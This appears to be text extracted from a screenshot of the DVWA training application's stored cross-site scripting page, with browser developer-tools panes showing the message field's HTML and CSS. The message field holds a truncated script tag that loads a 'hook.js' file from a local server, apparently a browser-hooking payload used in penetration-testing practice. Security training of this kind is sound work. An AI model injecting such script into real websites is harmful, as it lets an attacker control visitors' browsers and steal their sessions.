 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: Stored Cross Site Scripting (XSS)
Name * hacker
Message * <script src="http://127.0.0.1:3000/hook.js"></scri
Sign Guestbook Clear Guestbook
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Undo
Cut
Copy
Paste
Delete
Select All
Check Spelling
Languages
Inspect Element (Q)
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Search HTML
<tbody>
<tr> </tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50"
rows="3" maxlength="50"></textarea>
</td>
</tr>
<tr> </tr>
</tbody>
</table>
div.vulnerable_code_area > form > table > tbody > tr > td > textarea
Filter Styles :hov .cls +
element { inline
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body { main.css:131
font-size: 13px;
}
Inherited from div#container
Layout Computed Changes Fonts Animat
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 1
border 1